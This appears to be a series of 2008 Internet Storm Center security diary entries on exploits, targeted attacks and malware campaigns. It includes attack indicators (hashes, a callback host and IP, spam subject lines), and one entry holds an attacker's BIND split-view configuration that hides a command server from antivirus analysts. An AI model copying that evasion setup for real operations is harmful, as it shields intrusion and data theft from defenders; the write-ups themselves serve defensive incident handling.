The attack vector is physical access to a bus on a computer just like your PCI bus. Introduce a malicious device into a system and the entire system is untrustworthy. This however can also be used in forensic cases, and as such there is possibility for good use too.
How to defend against this attack vector becomes very complex as those which physical access could simply add a Firewire adapter to a PCCARD bus and wait for the OS to install the drivers and activate the card.
Firewire is also known as IEEE-1394 or "iLink" (Sony).
--
Swa Frantzen -- Gorilla Security
0 Comments
Real player exploit made public
Real player is probably installed on many of your computers, and an exploit for an unpatched vulnerability was made public on the full-disclosure mailing list.
As a result, those using ActiveX capable browsers (read: MSIE) are vulnerable to attack, with no patch on the horizon yet.
Workarounds:
- Set killbits for:
rmoc3260.dll version 6.0.10.45
{2F542A2E-EDC9-4BF7-8CB1-87C9919F7F93}
{CFCDAA03-8BE4-11CF-B84B-0020AFBBCCFA}
But this will also remove the genuine functionality of the player. - Use a browser that doesn't support ActiveX (there's plenty of those).
--
Swa Frantzen -- Gorilla Security
0 Comments
Active exploitation of Excel vulnerability
The US-CERT has published a warning on active exploitation of a vulnerability in Microsoft Excel, described in Microsoft Security Advisory 947563. We can confirm these attacks and have been tracking several exploits over the last few days.
It should be noted that the incidents we are aware of have been limited to a very specific targeted attack and were not widespread. In total, we established approximately 21 reports of attacks using only 8 different files, from within the same two communities, so far.
Below are the md5sum’s for the individual exploits:
d03254bbcb124a20478287a77199a001
718e4ff4691f8cefcf296607b3b53b6c
3b4409efea04c003e91b38ed8b428706
2511f821af2d5bea80899bf2ce716b34
15a10055acbc901504708249848228fb
51b3d57064e182eee8a702abd4ee43fe
9983c89a4c148f8aee0a80271ad0a584
69014e152d93f4bc09ce5894d5e793aa
Throughout the incident, we worked together with various anti virus vendors to ensure coverage. Below are some of the signatures we know of that catch iterations of these attacks. Note that some are relatively generic and catch multiple other exploits as well:
Trend Micro: TROJ_MDROP.AH
AntiVir: TR/Drop.MSExcel.Agent
BitDefender: Exploit.MSExcel.Dropper
Fortinet: MSExcel/MalExcel.B!exploit
F-Secure: Trojan-Dropper.MSExcel.Agent
Ikarus: Trojan-Dropper.MSExcel.Agent
Kaspersky: Trojan-Dropper.MSExcel.Agent
McAfee: Exploit-MSExcel.p
Microsoft: Exploit:Win32/Exrec.A
NOD32: X97M/TrojanDropper.Agent.L
Symantec: Trojan.Mdropper
WebWasher: Trojan.Drop.MSExcel.Agent
We are aware that some of the samples connect back to update-microsoft.kmip.net (221.130.180.87) on port 80, to retrieve the IP address of the actual control server.
Update: Microsoft released patch MS08-014 on March 11th, that fixes the vulnerability. It was first acknowledged by Microsoft on January 15th.
--
Maarten Van Horenbeeck
0 Comments
Branching targeted attack execution paths outside of the code
Tom and Jeb were at it again. They were in the big leagues now, with a new contract. All that remained to be done for their current mission was to raid confidential data from an electronics giant. They had failed so far to ‘Hack the Gibson’ – compromising the company’s web servers had proven to be challenging, to say the least.
They pulled up an old C compiler, grabbed the sources of a common Trojan family from a torrent, and crafted a malicious binary. It would do nothing out of the ordinary, just download a second binary from a web server. That second stage payload would then grab e-mails matching certain text patterns, and submit those through an HTTPS channel to a server under their control.
They had done their homework: after setting up a fake social networking account, they identified the people representatives their target company talked to. They studied the writing style of one of those contacts. Now, they would ship off their exploit to some people within the overall community in an otherwise innocuous e-mail, posing to be one of them.
To ensure the message reached its target, they clearly mentioned in the e-mail that recent “privacy breaches” that had been discussed on a public list frequented by the target, were an outrage, and everyone should be made aware of them. Only a few hours later, Tom and Jeb’s message was forwarded to the target company by one of their legitimate contacts. This made the message look all the more trustworthy.
Some other recipients though, found out the code was malicious. They forwarded it on to their anti virus vendor. The vendor investigated the issue, but found the host name for the secondary payload to resolve to 127.0.0.1. They built coverage, patterns were distributed, and machines were cleaned. Tom and Jeb’s attack was brought to an abrupt halt. The security community had been victorious!
In the background, however, Tom and Jeb were sitting behind their machine, looking at the target’s confidential data flow in. Bit by bit, valuable data trickled through, allowing them to plan the next steps in their deep compromise.
What had gone wrong, you ask? The fact that most of the time we prepare for attacks that are global in nature, while in fact incident handlers need to deal with uncertainties, multiple execution paths, if you will, at every step of the way.
Tom and Jeb had set their sights on a very specific target. They accessed their target through people they trust, making it more likely for them to click on the message. Next, they had set up two views on a hacked DNS server, authorative for the domain in which their control server resided. In BIND tongue:
View “world” {
match-clients { all_addresses; }; }
zone “controlserver.com” {
type master;
file “/resolve.localhost”; };
};
view “target” {
match-clients { target_dns_servers; };
zone “controlserver.com” {
type master;
file “/resolve.controlserverip”; };
};
Only the resolver DNS servers of the real target had seen a real IP address when looking up the hostname for the control server. All others saw 127.0.0.1. The code that was forwarded to the various anti virus vendors did not give them sufficient data to protect the target. To them, the secondary payload server was no longer ‘live’.
The above situation took place in a recent targeted attack on an NGO. When handling incidents for others at a different location, be careful. The execution path you see may not be the same as the client’s. A lot of attention in industrial espionage investigations is being spent on ensuring we covered all the execution paths within a malware specimen, but in some cases, these paths branch outside the actual code.
Seen this as well, or any comments or ideas? Write to us.
--
Maarten Van Horenbeeck
0 Comments
Sunday Slowness
Another relatively slow weekend is nearly done unfolding. As mentioned yesterday, Daylight Savings Time occurred early this morning for those in the US that observe it. The winter storms that have meant severe snow for a large number of the northern US states has nearly run its course. None of this has lead to any observable increase in malicious activity on the Internet that we have seen.
A few emails have trickled in today discussing such topics as unsolicited DNS traffic and an apparent website defacement.
0 Comments
Some interesting reading for a snowy Saturday
As I sit here during the first Blizzard Warning in central Ohio in 10 years, I was looking through some of the articles I've clipped to read when I had the time and it looks like I may have the time this weekend. While I was at it, I figured I'd share with the rest of you. I'm also working on a couple of scripts that should be ready for public release in a week or two, but I'll post another story when they are ready to go. So, here, in no particular order are some interesting articles for your reading pleasure.
- Andreas Schuster has been doing a series on his blog on forensic acquisition. I recommend the entire series, but I especially liked this one from last month on acquisition via Firewire.
- Also, for the malware analysts out there, there is this story on Offensive Computing that has a nice demo of automated unpacking with OllyDbg.
- We've done stories before asking for your suggestions on useful tools, but Harlan Carvey had these two stories on his blog on useful forensic tools and in the second, pointed out this paper by Richard Austin from Kennesaw State University.
- And speaking of useful tools, Jesse Kornblum as released dc3dd. He announced it here and has a writeup about it here. As with dcfldd, this tool does on-the-fly piecewise hashing but can track the changes in the GNU version of dd more quickly.
- Speaking of Jesse Kornblum, if you haven't read his paper on context-triggered piecewise hashing, you should. I'm a big fan of ssdeep.
0 Comments
Microsoft Black Tuesday Advanced Notification
It is that time of the month again. Microsoft has announced that they plan to release 4 critical bulletins next Tuesday. More info can be found at http://blogs.technet.com/msrc/archive/2008/03/06/march-2008-advance-notification.aspx.
0 Comments
US Daylight Savings Time starts this weekend
Just a reminder this is the weekend that Daylight Savings Time starts in the US at 02:00 local time Sunday morning. This is the time change where you lose an hour. Hopefully most of you are using UTC/GMT for your servers, but if you are running them on local time, beware of cron jobs running at odd times. :) By the way, those who think I should have taken tomorrow's shift as handler on duty so I could have a shorter shift, we run our shifts on UTC, so they are all 24 hours, every day of the year.
0 Comments
Odds
Some odds and sods
- A security issue has been reported for Horde web mail (thanks Dariush)
- A number of you would have noticed that a new version of Java is available
- My vista box insisted on applying KB9401510 which "enables Vista to detect software that bypasses software activation and interferes with normal Windows operation"
Vista SP1
I installed SP1 on a Vista box about a week ago and so far things seem to be quite ok. I must confess I've only seen a few changes on the system. When the system goes into sleep mode, it actually starts up again without problems (well usually). The file transfers on the machine itself are slightly faster. No longer does it spend half the day trying to calculate how much time it will take to transfer a 1MB file. The other change I can see is on boot up. It seems to give me the system slightly faster than it used to. I still get the occasional BSOD and the networking just dies after suspending the system a few times, but that could be anything on my box.
Mark - Shearwater
0 Comments
Fun with some code
One of the things I love about being a handler, other than the red shirt, is that pretty much every day I learn something new. Thanks to our readers and through cooperation with various groups around the planet we get to see some interesting stuff.
Last week Jeremy sent a link and a few files for us to have a closer look at. The link was being injected (using SQL Injection) into a site and if successful would have resulted in a world of pain for anyone visiting the compromised site afterwards. After a quick check it was obvious that nasty things would happen, the final result was a file which had a detect rate of 2/32 on VT, other files had similar detect rates.
When looking at malicious things there are a number of ways to look at it. The code junkies will look at the code and analyse it, follow it through and throw debuggers at the final executable. Net heads may execute (on a VM or sacrificial system) a file or visit a link and see where the packets take them. I probably would have done the latter if a couple of hours previously I had not seriously trashed my playpen, looking at the code was my only option. Glad I did.
The first script sets a cookie, it generates a random number used to select the exploit path to follow although only two paths are available. Depending on the result it pulls in an iframe, either a html file or a js file.
Following the html stream , the next page also sets a cookie and attempts a number of exploits, MS06014, MS07004, MS06067, MS06057 Real player exploit or storm player exploit are the ones so far. Each is attempted. If the preceding exploit did not work the next exploit is attempted. Once the final exploit is attempted a counter is set on a stats site.
The JS stream similarly also tries a number of vulnerabilities including MS07-055, telnet, file transfer, file injection and a real player attack. A number of vbscripts are used in this stream, reversed, possibly to try and evade scanning tools. At the end of this stream another counter was set on a stats site.
There were a few interesting things in the scripts such as the setting of the cookies and the multiple attack streams. Interestingly the exploits are all relatively old, but obviously still worth the effort. The files that are eventually downloaded are typical downloaders grabbing additional files, but I’m still going through them. There is still more to find.
Only a few sites seem to have been compromised with this code, so far. Attempts to shut down the hosting sites so far have not been successful. I may be able to publish more info at a later date and provide some code samples.
Cheers
Mark
0 Comments
Upswing UDP/7100
An observant reader noticed a fairly dramatic upswing in scanning for UPD/7100. This port is noted as being the X Font service.
More recent graph can be seen here.
Got packets? Got theory? Got sploit? Got malware?
Cheers,
Adrien de Beaupré
0 Comments
One explanation for 127.0.0.1
Simon wrote in with the following:
Just a note to let you know that I've seen the occasional bit of targeted two-part malware that uses an apparent loopback URL, explaining the URL in http://isc.sans.org/diary.html
Part one of the malware rewrote the LMHOSTS file so that the URL resolved to a malicious address. Part two then directed probed users to that URL; users who hadn't fallen for the first part got a bad link (and didn't realise the implications), while users who fell for the first part picked up malware. The site in question (now down) used a frameset to attack the usual laundry list of browser flaws, while displaying localhost. This results in the error message in IE6 looking very similar between compromised and non-compromised hosts.
Further, when the second part got sent down to us for analysis, it wasn't immediately recognised as a serious threat; how dangerous can 127.0.0.1 be? It was only when we discovered the changes to LMHOSTS that we realised we were in trouble.
Thanks Simon!
Cheers,
Adrien de Beaupré
0 Comments
How and when to contact the Internet Storm Center
One of the best ways to contact us is via our 'Contact Us' page here. Please feel free to upload documents, logs, malware, packets, or other files of interest. We operate 24/7 and have volunteers from around the planet. We do attempt to reply to email we receive. When we do, please cc the handlers email address to keep everyone in the loop. Replies with the same subject line will also keep tracking numbers in place making thread review simpler.
We at the Internet Storm Center tend to receive a fair amount of email. The messages fall into a number of categories, the list is not all inclusive.
Things we LOVE to hear, in some way related to InfoSec:
- Intel about new or emerging threats.
- Anything new or unknown.
- Information about ongoing incidents, with as much detail as possible.
- Follow-up on diaries or emails with additional details, suggestions, theories etc...
- New or evolving malware.
- Interesting packets.
- Phishing sites and takedown requests.
- Outages, particularly if you can tell us why it went down.
- New tools or technieques.
- Generally interesting security related stuff.
- Humor.
- Kudos.
- Have I mentioned interesting stuff?
Things we don't know what to do with:
- Hello, is this the helpdesk for the entire Internet?
- Requests for a full refund (BTW the Internet Storm Center is free).
- Marketing or PR types complaining about something we wrote about their product, without providing any verifiable factual content.
- Really strange messages that defy description.
- Spam, yes our inbox receives spam. Talk about a good way to get blackholed or filtered.
:-)
- Email that should go to SANS addresses, such as info--at--sans.org for course related questions. Although we do forward them on there is a delay in getting a response.
Before you send us anything falling into the second category take a moment to reflect on what we do here at the Internet Storm Center, and the fact that we are an international and rather diverse (if not eclectic) group of volunteers. You may want to check out our 'About us' page here. In short, we are a bunch of security geeks that give up their time to write about issues we see as being relevant. Not all diary entries are relevant to all readers, such as this one.
Bottom line is that we want to know if a anyone sees something new and it appears to be security related. The best thing we provide is fusion of incidents reported by people (rather than by computers) and the ability to rapidly publish a set of ideas and analysis. Packets are always good, plus malware. Also websites hosting new or particularly evil malware (scripts, etc...)
Anything sent in is treated with the highest confidentiality, we do respect the labels and restrictions placed on disclosure of your employer, email address, name, or content.
One last note, it is worth mentioning that we would rather not discourage email, quite the contrary. If in doubt please feel to let us know what is going on. We really could not do our jobs without input from you. Thanks for letting me vent.
Cheers,
Adrien de Beaupré
0 Comments
Security Blog Catchup!
With the consumer expansion of the Internet being driven by broadband access, the take up of ADSL and Cable services has been dramatic. This has had a side affect that a the majority of the spam, DDoS and fraud activities such as click-fraud are run from systems on the remote end of a broadband connection.
A month ago, the people over at GnuCitizen and the Hackers Webzine published a challenge to find out how (in)secure the routers many people use to connect to the Internet are. Well the judges have broken up from their huddle and the votes counted. The results are in, and you can catch them here, and here.
To make things more interesting, and you can see where GnuCitizen is going with this one, they have also posted a blog entry on the lack of security of many Internet connected systems which have SNMP available to the Internet.
Operating system vendors over the past decade have made considerable headway in making their systems more secure out of the box. Its better, but they have a long way to go, but network device vendors need to realise that just putting username and password authentication on a device, and turning off remote admin access from the Internet is just not enough.
0 Comments
From hearts to postcards, storms back
In January we had two articles by ISC handlers highlighting the Storm e-mails. The first an interesting read on the authorities position on storm, and the second showing that Storm had not gone away, but was exploiting Valentines day. Also, worth a look is the work by Threatstop.
Well, Storms back, and back to generic e-Card spam. James sent in a note giving us some Subjects and Contents to watch for:
Subject:
Your ecard joke is waiting
You have an ecard
We have a ecard surprise
Someone Just sent you an ecard
Did you open your ecard yet
ecard waiting for you
Open your ecard
new ecard waiting
Now this is funny
online greeting waiting
sent you an ecard
Body:
laughing Funny Card
You have been sent a Funny Postcard
You have been sent the Funny Ecard
original Funny Card
Someone Sent you this Funny Ecard
your funny postcard
original Funny Postcard
sent a Funny Postcard
personal funny postcard
FunnyPostcard
laughing funny postcard
Watch your inbox, and lets hope the AV vendors jump on this quickly.
0 Comments
Light Weekend Readings
Good afternoon everyone. As it is such a nice day here, I have taken my laptop and the MotoQ outside and caught up on some light reading and got a bit of sunshine as well. There are a couple of items that I feel might be useful to InfoSec professionals to read.
1) RBN `Rizing' - The Shadowserver Foundation released a whitepaper about some research they have been conducting involving the Russian Business Network and associated entities. From the information in this technical paper, it appears that many of the old cyber crimes have moved to the Abdallah InternetHizmetleri network and its network blocks. From the information provided, it may be to block this network or at least closely watch for activity involving these particular IPs.
2) Phreaking Article - Wired had an article come out this week that discusses the underworld of Phreaking which is alive and well. The article discusses an underage hacker who is being targetted by FBI investigation for attacks against other Phreakers and swatting other individuals. This article makes me wonder what type of preemptive training or defenses we need for our organizations for this type of activity. No direct conclusions from this article, but would be a good thing to discuss within your organization. I would hate to have an investigation where the forensic evidence is almost completely based on a caller-id that has been adjusted by a internal attacker/phreaker. Am I ready to stake my professional reputation on the basis of something which might have been tampered?
While thinking about the underground of phreaking, it reminded me that there is another cyber culture that there hasn't been significant discussion about security or legal or liability issues. This cyber culture is the world of Second Life. Anyone know of any articles or white papers discussing the security or privacy implications of SL use in any environment (corporate, home, or educational?) For those that don't know, Second Life is a 3D virtual world where users can socialize, network, give concerts, and create any number of things. As with any cyber culture, there are elements who attempt to attack the things others are trying to build and generally be a nuisance. Outside of the attacks against in-world islands and avatars, i haven't played with SecondLife enough to decide what other types of activity may be harming our respective networks.
0 Comments
Slow Saturday - Loopback URL and Salary Survey request
Today has been another slow weekend day at ISC headquarters.
We received one email from Sandeep mentioning seeing a link for http://www.PartyPicx.info. Investigation into this URL did not lead very far, but we observed that the name resolves to 127.0.0.1. This most likely either means that the DNS service provider identified this site as being malitious and disabled it, or it is used as some type of malware/trojan that looks for an http listener on the local system.
Another reader, Phil, wrote in to ask about accurate/reliable Security Professional salary surveys. Most salary surveys I have seen focus more in the IT industry as a whole than on the security industry specifically. The most recent SANS survey is available at http://www.sans.org/salary2005/. If you have other salary survey sites you find highly valuable covering as many contirbuting factors as possible, send them in and I will add them to this posting.
0 Comments



0 Comments